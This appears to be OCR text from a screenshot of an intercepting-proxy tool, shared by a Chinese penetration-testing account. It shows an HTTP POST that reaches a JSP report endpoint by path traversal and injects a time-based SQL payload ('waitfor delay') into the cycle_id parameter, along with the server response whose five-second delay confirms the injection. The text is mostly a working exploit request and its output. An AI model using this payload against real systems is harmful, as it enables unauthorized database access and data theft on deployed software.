 请求
美化 Raw Hex \n
1 POST
/templates/attestation/../../report/report_collect/report_org_collect_t
ree.jsp HTTP/1.1
2 Host: {}
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=C79DED09D8CE46170DEB697EA6999135
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 60
3
4 params=&isAction=2&cycle_id=2;waitfor%20delay%20'0:0:5'--%20
搜索 0高亮
完成
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Content-Type: text/xml;charset=gb2312
5 Content-Length: 0
6 Date: Tue, 19 Mar 2024 11:49:30 GMT
7 Connection: close
8
9
搜索 0高亮
公众号 · 渗透安全HackTwo
189字节 | 5,072 millis
Inspector
Notes